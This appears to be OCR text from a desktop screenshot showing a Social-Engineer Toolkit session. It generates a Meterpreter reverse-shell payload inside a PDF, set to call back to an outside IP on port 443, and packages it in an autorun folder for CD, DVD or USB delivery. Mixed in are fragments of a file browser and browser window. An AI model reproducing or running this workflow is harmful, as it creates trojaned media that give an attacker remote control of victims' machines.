 zero - File Browser
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places zero
zero
Desktop
File Sy...
Network
g SSL and use Meterpreter
set:payloads>4
set> IP address for the payload listener (LHOST): 190.181.141.111
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'aut
orun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
Darwin zero - YouTube - Mozilla Firefox
Applications Places System mar abr 14, 4:47 PM zero